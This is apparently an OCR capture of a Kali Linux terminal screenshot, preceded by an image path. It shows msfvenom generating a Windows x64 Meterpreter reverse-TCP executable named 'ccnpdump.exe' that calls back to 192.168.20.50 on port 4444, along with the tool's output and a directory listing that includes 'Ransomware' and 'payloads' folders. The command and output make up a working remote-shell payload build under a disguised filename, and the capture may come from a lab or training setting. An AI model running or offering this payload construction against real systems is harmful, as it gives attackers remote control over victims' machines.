 root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.20.50 lport=4444 -f exe -o
ccnpdump.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
터미널(T) 도움말(H)
Final size of exe file: 7168 bytes
Saved as: ccnpdump.exe
root@kali:~# ls
Desktop Downloads Pictures Ransomware Videos payloads wordlist
Documents Music Public Templates ccnpdump.exe share